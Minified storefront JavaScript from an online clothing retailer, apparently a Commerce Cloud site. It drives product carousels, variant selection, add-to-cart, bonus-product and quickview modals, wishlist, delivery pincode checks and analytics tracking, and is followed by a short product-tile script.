i="";a.product.pjProductIsNewFit&&a.product.pjProductIsSustainable?i="<p class='badge-temp badge-temp-long'>NEW FIT / SUSTAINABLE</p>":a.product.pjProductIsNewFit&&a.product.pjProductIsPowerflex?i="<p class='badge-temp badge-temp-long'>NEW FIT / POWERFLEX</p>":a.product.pjProductIsNewFit&&a.product.pjProductIsGymindigo?i="<p class='badge-temp badge-temp-long'>NEW FIT / GYMINDIGO</p>":a.product.pjProductIsNewFit?i="<p class='badge-temp badge-temp-short'>NEW FIT</p>":a.product.pjProductIsSustainable?i="<p class='badge-temp'>SUSTAINABLE</p>":a.product.pjProductIsPowerflex?i="<p class='badge-temp'>POWERFLEX</p>":a.product.pjProductIsGymindigo&&(i="<p class='badge-temp'>GYMINDIGO</p>");var r=a.product.productVideos||{},n=0;const l=window.app.sitepreferences.VIDEO_THUMBNAIL_URL;for(var u=0;u<=t.length;u++){var p=s&&t[u]?t[u].url:"",m=u+n;!s&&r.hasOwnProperty(u+1)&&($(c(i,l,u,r)).appendTo($(o).find(".carousel-inner")),n++),u>=t.length||(m=u+n,$('<div class="carousel-item">'+i+'<div class="carousel-item-img zoomHolder"><img data-elem="pinchzoomer" data-src="'+t[u].url+'" src="'+p+'" class="d-block img-fluid zoom-img" alt="'+t[u].alt+" image number "+parseInt(t[u].index,10)+'" title="'+t[u].title+'" itemprop="image" /></div></div>').appendTo($(o).find(".carousel-inner")),$('<li data-target="#'+d+'" data-slide-to="'+m+'" class=""></li>').appendTo($(o).find(".carousel-indicators")))}n=0;for(u=0;u<=t.length;u++){m=u+n;!s&&r.hasOwnProperty(u+1)&&($('<li class="list-inline-item"><a data-target="#'+d+'" data-slide-to="'+m+'" ><img src="'+l+'" class="img-fluid" itemprop="image" /></a></li>').appendTo($(o).find(".product-thumbnail-img-items")),n++),u>=t.length||(m=u+n,$('<li class="list-inline-item"><a data-target="#'+d+'" data-slide-to="'+m+'" ><img src="'+t[u].url+'" class="img-fluid" alt="'+t[u].alt+" image number "+parseInt(t[u].index,10)+'" title="'+t[u].title+'" itemprop="image" /></a></li>').appendTo($(o).find(".product-thumbnail-img-items")))}$($(o).find(".carousel-item")).first().addClass("active"),$($(o).find(".list-inline-item ")).first().addClass("active"),$($(o).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&$($(o).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(o).carousel(),$($(o).find(".carousel-indicators")).attr("aria-hidden",!0);var f,v,h=window.app.sitepreferences.PINCHZOOMER_MIN_JS;s||(f=h,(v=document.createElement("script")).src=f,v.type="text/javascript",document.getElementsByTagName("head").item(0).appendChild(v))}function u(t,e){$(".variant-id").text(t.product.id),$(".low-inventory-msg-pdp").empty().append(t.lowInventoryMessage);var a=$(".wishlist-pdp").find($("i"));if(t.productAddedTOWishList){a.hasClass("fa-heart-o")&&a.removeClass("fa-heart-o").addClass("fa-heart");var o=window.app.urls.REMOVE_WISHLIST;$(".wishlist-pdp").data("href",o)}else{a.hasClass("fa-heart")&&a.removeClass("fa-heart").addClass("fa-heart-o");var s=window.app.urls.ADD_WISHLIST;$(".wishlist-pdp").data("href",s)}var i,r=e.parents(".choose-bonus-product-dialog").length>0;t.product.variationAttributes&&(n(t.product.variationAttributes,e,t.resources),i="variant"===t.product.productType,r&&i&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)));var c=t.product.images.large;if(!1===d&&l(c,e,t),d=!1,!r){if(t.formattedPrice)$("#best-price-val")&&$("#best-price-val").html(t.formattedPrice);else{var u=$(".best-price span");u.length&&(null!=t.product.price.bestPrice?u.text(t.product.price.bestPrice.formatted):null!=t.product.price.min.bestPrice&&u.text(t.product.price.min.bestPrice.formatted))}($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html)}(e.find(".promotions").empty().html(t.product.promotionsHtml),function(t,e){var a="",o=t.product.availability.messages;t.product.readyToOrder?o.forEach(function(t){a+="<li><div>"+t+"</div></li>"}):a="<li><div>"+t.resources.info_selectforstock+"</div></li>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:a,resources:t.resources})}(t,e),r)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),e}(t.product.attributes))}function p(t,e){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){u(t,e),function(t,e){e.find(".product-options").empty().html(t)}(t.product.optionsHtml,e),function(t,e){if(e.parent(".bonus-product-item").length<=0){var a=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join("");i(e).empty().html(a)}}(t.product.quantities,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function m(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function f(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var a='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(a),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=m(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function v(t){var e=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),a=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:a}}).toArray();return JSON.stringify(e)}function h(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:p,methods:{editBonusProducts:function(t){f(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};o.setTabNextFocus(e)})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),p($(this).attr("data-url"),e)}})},sizeAttribute:function(){$(document).on("click",'[data-attr="size"] button',function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),d=!0,p($(this).attr("data-url"),e)}})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),p(t.currentTarget.value,e)})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&p($(t.currentTarget).find("option:selected").data("url"),e)})},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(t){var e,a,o,d;t.stopImmediatePropagation(),$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(d=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||d.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:v($(this))})}),o=JSON.stringify(d)),a=s($(this));var i=$(this).closest(".product-detail");i.length||(i=$(this).closest(".quick-view-dialog").find(".product-detail")),e=$(".add-to-cart-url").val();var n,c=document.getElementById("add-to-cart-location"),l=c?c.value:null,u=document.getElementById("quickView"),p=u?u.value:null,m={pid:a,pidsObj:o,childProducts:(n=[],$(".bundle-item").each(function(){n.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),n.length?JSON.stringify(n):[]),quantity:r($(this)),AddToCartLocation:p||l};$(".bundle-item").length||(m.options=v(i)),$(this).trigger("updateAddToCartFormData",m),e&&$.ajax({url:e,method:"POST",data:m,success:function(t){!function(t){if($(".minicart").trigger("count:update",t),t.error,t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length)f(t.newBonusDiscountLineItem);else{0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>');var e=$(".minicart").data("action-url");$.get(e,function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t)}),$(".minicart").trigger("click"),$(".minicart .popover").addClass("show"),$('<div class="modal-backdrop fade show"></div>').appendTo(document.body),$("body").addClass("mini-cart-show"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)}}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),h(t.reportingURL);try{neotag.track("add_to_cart",{currency:"INR",value:t.productPrice,products:[{sku:t.masterProductId,name:t.productName,price:t.productPrice,sku_type:"product",currency:"INR"}]})}catch(t){}var e,a;e=t,a=JSON.parse(e.productObj)[0],$("<script>smartech('identify','"+e.identify+"');smartech('dispatch', 'Add To Cart',{'prid': '"+a.prid+"','name': '"+a.name+"','brand': '"+a.brand+"','variant': '"+a.variant+"','product_type': '"+a.product_type+"', 'category': '"+a.category+"', 'price':  "+a.price+", 'prqt': 1, 'is_in_stock': 'YES','image': '"+a.image+"' ,'produrl': '"+a.produrl+"' ,'item_category': '"+a.item_category+"' ,'item_category2': '"+a.item_category2+"' ,'item_category3': '"+a.item_category3+"'});<\/script>").appendTo(document.body)},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),a=$(".choose-bonus-product-dialog").data("total-qty"),o=parseInt(t.find(".bonus-quantity-select").val(),10),d=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){d+=$(this).data("qty")}),d+=o;var s=t.find(".product-option").data("option-id"),i=t.find(".options-select option:selected").data("valueId");if(d<=a){var r='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+o+'"data-optionID="'+(s||"")+'"data-option-selected-value="'+(i||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(r),$(".pre-cart-products").html(d),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var a=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",a)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=m(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),o={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),o.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),o.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e=(e+=JSON.stringify(o))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:s,getQuantitySelected:r,miniCartReportingUrl:h}},91:function(t,e,a){"use strict";var o=a(2);$(document).ready(function(){o(a(92)),o(a(93)),o(a(94))});var d=!$("body").find("#pdp-lazy").length;$(window).scroll(function(){d||$(window).scrollTop()>=.1*($(document).height()-$(window).height())&&function(){if(!d){var t=$("#pdp-lazy").attr("data-pid");$.ajax({url:window.app.urls.PDPLAZYLOADRURL+`?pid=${t}`,method:"GET",data:"",success:function(t){$("#pdp-lazy").empty().append(t)}})}d=!0}()}),document.getElementById("copyBtn").addEventListener("click",function(){const t=document.getElementById("copyText").textContent;t&&navigator.clipboard.writeText(t).then(()=>{!function(){const t=document.getElementById("copyNotice");t.classList.add("show"),setTimeout(()=>{t.classList.remove("show")},3e3)}()}).catch(t=>{console.error("Failed to copy text:",t)})}),document.getElementById("close-btn").addEventListener("click",function(){document.getElementById("copyNotice").classList.remove("show")})},92:function(t,e,a){"use strict";var o=a(5);$("#service_available_postalcode").on("input",function(t){$("#service_available_postalcode").css({border:"#ced4da 1px solid"}),$("#postalcode_error").hide(),$("#valid_postalcode_error").hide()}),$(".pincode-check").on("click",function(t){t.preventDefault();var e=$(this).data("href"),a=$("#service_available_postalcode").val(),o=new RegExp("^[1-9][0-9][0-9][0-9][0-9][0-9]$");if($(".js-pin-serviceable-response").empty(),$(".js-pin-serviceable-response").removeClass("d-none"),$("#delivery-timeline-div").hide(),""==a)$("#service_available_postalcode").css({border:"#FF0000 1px solid"}),$("#postalcode_error").show();else if(o.test(a)){$(".delivery-form");var d={postalCode:$("#service_available_postalcode").val(),skuId:$("#materialSKUCode").html(),productPrice:$("#productPrice").val(),pid:$(".variant-id").html()};$.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:d,success:function(t){if($.spinner().stop(),1==t.serviceFlag){var e='<i class="fa fa-check pr-1 success" aria-hidden="true"></i>'+t.message;$("#delivery-timeline").text(t.deliveryTimeline),t.deliveryTimeline?($(".js-specific-timeline-message").removeClass("d-none"),$("#delivery-timeline").removeClass("d-none"),$(".js-general-message").addClass("d-none")):($(".js-specific-timeline-message").addClass("d-none"),$("#delivery-timeline").addClass("d-none"),$(".js-general-message").removeClass("d-none")),$("#delivery-timeline-div").show(),$(".js-pin-serviceable-response").addClass("d-none")}else{e='<i class="fa fa-times pr-1 error" aria-hidden="true"></i>'+t.message;$("#delivery-timeline-div").hide()}$(".js-pin-serviceable-response").empty().append(e)},error:function(t){$(".js-pin-serviceable-response").empty().append(t.message),$("#delivery-timeline-div").hide()}})}else $("#service_available_postalcode").css({border:"#FF0000 1px solid"}),$("#valid_postalcode_error").show()}),$(".add-to-cart-custom").on("click",function(t){t.preventDefault();$(this).data("pid")}),$("document").ready(function(){var t=$("#service_available_postalcode");t.length&&t.val()&&$(".pincode-check").trigger("click")}),t.exports={methods:{updateAddToCartEnableDisableOtherElements:function(t){$("button.add-to-cart-global").attr("disabled",t)}},availability:o.availability,addToCart:o.addToCart,updateAttributesAndDetails:function(){$("body").on("product:statusUpdate",function(t,e){var a=$('.product-detail[data-pid="'+e.id+'"]');a.find(".description-and-detail .product-attributes").empty().html(e.attributesHtml),e.shortDescription?(a.find(".description-and-detail .description").removeClass("hidden-xl-down"),a.find(".description-and-detail .description .content").empty().html(e.shortDescription)):a.find(".description-and-detail .description").addClass("hidden-xl-down"),e.longDescription?(a.find(".description-and-detail .details").removeClass("hidden-xl-down"),a.find(".description-and-detail .details .content").empty().html(e.longDescription)):a.find(".description-and-detail .details").addClass("hidden-xl-down")})},showSpinner:function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},updateAttribute:function(){$("body").on("product:afterAttributeSelect",function(t,e){$(".product-detail>.bundle-items").length||$(".product-set-detail").eq(0)?(e.container.data("pid",e.data.product.id),e.data.product.materialSKUCode&&null!=e.data.product.materialSKUCode&&e.container.find(".product-id").text(e.data.product.materialSKUCode)):(e.data.product.materialSKUCode&&null!=e.data.product.materialSKUCode&&e.container.find(".product-id").text(e.data.product.materialSKUCode),$('.product-detail:not(".bundle-item")').data("pid",e.data.product.id)),e.container.find("button.add-to-cart").attr("data-available",e.data.product.available),!e.data.product.available&&e.data.product.pjProductHasNoInventory?e.container.find("button.add-to-cart").addClass("coming-soon").html('<i class="fa fa-shopping-bag"></i> Coming Soon'):e.container.find("button.add-to-cart").removeClass("coming-soon").html('<i class="fa fa-shopping-bag"></i> Add to Bag'),e.container.find(".product-name").text(e.data.product.productName),"master"==e.data.product.productType?e.container.find("button.add-to-cart").attr("data-master-product",!0):e.container.find("button.add-to-cart").attr("data-master-product",!1)})},updateAddToCart:function(){$("body").on("product:updateAddToCart",function(e,a){$("button.add-to-cart",a.$productContainer).attr("disabled",!a.product.readyToOrder||!a.product.available),$("button#buyNowBtn",a.$productContainer).attr("disabled",!a.product.readyToOrder||!a.product.available),$("button#buyNowBtn",a.$productContainer).attr("data-pid",a.product.id),$("button.add-to-cart",a.$productContainer).data("available",a.product.available);var o=$(".product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")});t.exports.methods.updateAddToCartEnableDisableOtherElements(!o)})},updateAvailability:function(){$("body").on("product:updateAvailability",function(t,e){if($("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length){var a=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),o=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")});$(".global-availability").data("ready-to-order",o).data("available",a),$(".global-availability .availability-msg").empty().html(o?e.message:e.resources.info_selectforstock)}})},sizeChart:function(){$(".size-chart a").on("click",function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).closest(".size-chart").find(".size-chart-collapsible-wrapper");0==$(this).closest(".size-chart").find(".size-charts").length&&$.ajax({url:e,type:"get",dataType:"json",success:function(t){a.append(t.content)}})});var t=$(".size-chart-collapsible");$("body").on("click touchstart",function(e){$(".size-chart").has(e.target).length<=0&&t.removeClass("active")})},copyProductLink:function(){$("body").on("click","#fa-link",function(){event.preventDefault();var t=$("<input>");$("body").append(t),t.val($("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),$(".copy-link-message").attr("role","alert"),$(".copy-link-message").removeClass("d-none"),setTimeout(function(){$(".copy-link-message").addClass("d-none")},3e3)})},focusChooseBonusProductModal:o.focusChooseBonusProductModal()},(async()=>{if("undefined"!=typeof ZestMoneyWidget){var t=document.getElementById("zestmoney-widget-container"),e=document.getElementById("zestmoney-widget-control"),a=$(".zest-price").val(),o=$(".merchant-id").val(),d=$(".gateway-id").val();const r=parseFloat(a);var s=new ZestMoneyWidget(t,{merchantId:o,environment:"production",basketAmount:r||0,downpaymentAmount:null,paymentGatewayId:d,widgetType:"product"});let n=await s.getDisplayHTML();if(n){e.innerHTML=n;var i=document.getElementById("zestmoney-widget-trigger");i&&i.addEventListener("click",function(){s.open()})}}})()},93:function(t,e,a){"use strict";function o(t,e){$(".addToWishListMsg").addClass("d-none"),$(".removeFromWishListMsg").addClass("d-none"),$.spinner().stop(),t.success&&(e.hasClass("fa-heart-o")?(e.removeClass("fa-heart-o").addClass("fa-heart"),$(".addToWishListMsg").removeClass("d-none"),setTimeout(function(){$(".addToWishListMsg").addClass("d-none")},3e3)):e.hasClass("fa-heart")&&(e.removeClass("fa-heart").addClass("fa-heart-o"),$(".removeFromWishListMsg").removeClass("d-none"),setTimeout(function(){$(".removeFromWishListMsg").addClass("d-none")},3e3)))}t.exports={addToWishlist:function(){$(".wishlist-pdp").on("click",function(t){t.preventDefault();var e=$(this),a=$(this).data("href"),d=$(this),s=$(this).find($("i")),i=$(this).closest(".product-detail").find(".product-id").html(),r=$(".variant-id").text(),n=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),c=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");n=n||null,c=c||null,a&&i&&($.spinner().start(),a==window.app.urls.ADD_WISHLIST?$.ajax({url:a,type:"post",dataType:"json",data:{pid:r,optionId:n,optionVal:c},success:function(t){t.dataLayer&&dataLayer.push(t.dataLayer);try{neotag.track("add_to_wishlist",{products:[{sku:t.masterProductId}]})}catch(t){}if(t.loggedIn){!function(t,e){var a=document.createElement("script");let o=e.ecommerce.items[0];a.text="smartech('identify', '"+t+"');smartech('dispatch', 'Add to Wishlist', {'PrId': '"+o.item_id+"','Product Name': '"+o.item_name+"','Category': '"+o.item_category+"','Price': '"+o.price+"','Currency': '"+o.currency+"','item_category': '"+o.item_category+"','item_category2': '"+o.item_category2+"','item_category3': '"+o.item_category3+"'});",document.body.appendChild(a)}(t.identify,t.dataLayer);var a=window.app.urls.REMOVE_WISHLIST;$(e).data("href",a),o(t,s)}else location.href=t.redirectUrl},error:function(t){!function(t,e){var a;$.spinner().stop(),a=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+a+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove(),e.removeAttr("disabled")},5e3)}(t,d)}}):(a=a.split("?")[0]+"?pid="+r,$.ajax({url:a,type:"get",dataType:"json",data:{},success:function(t){t.dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push(t.dataLayer));var a=window.app.urls.ADD_WISHLIST;$(e).data("href",a),o(t,s)},error:function(t){o(t,s)}})))})}}},94:function(t,e){$(document).ready(function(){$(".accordion-list > h2").on("click",function(){$(this).hasClass("active")?($(this).removeClass("active"),$(this).siblings(".panel-collapse").slideUp(200),$(".accordion-list > h2 span").removeClass("plus plus-close").addClass("plus")):($(".accordion-list > h2 span").removeClass("plus plus-close").addClass("plus"),$(this).find("span").removeClass("plus").addClass("plus plus-close"),$(".accordion-list > h2").removeClass("active"),$(this).addClass("active"),$(".panel-collapse").slideUp(200),$(this).siblings(".panel-collapse").slideDown(200))})})}});

--- FILE ---
content_type: text/javascript
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/productTile.js
body_size: 1280
content:
!function(e){var t={};function o(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=e,o.c=t,o.d=function(e,t,a){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)o.d(a,i,function(t){return e[t]}.bind(null,i));return a},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=21)}({2:function(e,t,o){"use strict";e.exports=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},21:function(e,t,o){"use strict";var a=o(2),i=o(4);$(document).ready(function(){a(o(22))});var n=!1;$(document).ready(function(){$("body .page").on("click",function(e){n||(i.addJS(window.app.sitepreferences.TILE_LAZY_JS),n=!0)}),$("body").on("product:afterAddToCart",function(e,t){t.dataLayer&&(dataLayer.push(t.dataLayer[0]),dataLayer.push({ecommerce:null}))})}),$(window).scroll(function(){n||(i.addJS(window.app.sitepreferences.TILE_LAZY_JS),n=!0)})},22:function(e,t,o){"use strict";function a(e){$("#quickViewModal .modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var t,o,a=(t=e.renderedTemplate,{body:(o=$("<div>").append($.parseHTML(t))).find(".product-quickview"),footer:o.find(".modal-footer").children()});if($("#quickViewModal .modal-body").empty(),$("#quickViewModal .modal-body").html(a.body),$("#quickViewModal .modal-footer").html(a.footer),$(".full-pdp-link").text(e.quickViewFullDetailMsg),$("#quickViewModal .full-pdp-link").attr("href",e.productUrl),e.isExchangeFlow){$("#quickViewModal .full-pdp-link").attr("target","_blank"),$("#quickViewModal .modal-header .close").addClass("close-exchange-view");var i=$("#quickViewModal .attribute-size .selected").closest("button");$("#quickViewModal .attribute-size .selected").trigger("click"),i.remove(),$("#dynamicExchangePopUp").modal("hide")}if($("#quickViewModal .size-chart").attr("href",e.productUrl),$("#quickViewModal .modal-header .close .sr-only").text(e.closeButtonText),$("#quickViewModal .enter-message").text(e.enterDialogMessage),$("#quickViewModal").modal("show"),$("body").trigger("quickview:ready"),$.spinner().stop(),e.dataLayer)var n=JSON.parse(e.dataLayer);window.dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push(n[0]))},error:function(){$.spinner().stop()}})}$("body").on("quickview:ready",function(e){$("body .attribute").last().attr("style","border-bottom: 1px solid #ccc;")}),e.exports={showQuickview:function(){$("body").on("click",".quickview",function(e){e.preventDefault();var t=$(this).closest("a.quickview").attr("data-href"),o=$(this).closest("a.quickview").attr("data-location");$(e.target).trigger("quickview:show"),function(e){0!==$("#quickViewModal").length&&$("#quickViewModal").remove();var t='\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog modal-dialog-centered quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div><input type="hidden" id="quickView" value="'+e+'"></div></div></div>';$("body").append(t)}(o),a(t)})}}},4:function(e,t){e.exports={addJS:function(e){var t=document.createElement("script");t.src=e,t.type="text/javascript",t.setAttribute("defer",""),document.getElementsByTagName("head").item(0).appendChild(t)}}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/prettify.min.js
body_size: 6190
content:
